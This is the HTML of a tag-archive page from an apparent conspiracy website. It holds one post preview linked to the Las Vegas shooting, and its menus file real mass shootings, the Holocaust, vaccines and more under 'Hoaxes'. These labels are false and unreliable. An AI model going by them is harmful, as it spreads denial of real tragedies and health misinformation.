@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-dropped tag-826 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">dropped</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>dropped</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2298" class="post-2298 post type-post status-publish format-standard has-post-thumbnail hentry category-las-vegas tag-200-injured tag-50-dead tag-actor tag-arrest tag-bomb-charges tag-bomb-making tag-cleanskin tag-dan-bilzerian tag-dropped tag-gambler tag-las-vegas-hoax tag-lavish-lifestyle tag-route-91 tag-shooting">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/heres-an-interesting-chap/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/02/Dan-Bilzerian-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/heres-an-interesting-chap/">Here&#8217;s an interesting chap</a>
</div>	<div class="post-prev-info font-alt">
				6 February	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Here&rsquo;s an interesting chap &nbsp;</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/heres-an-interesting-chap/" title="Here&#8217;s an interesting chap" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
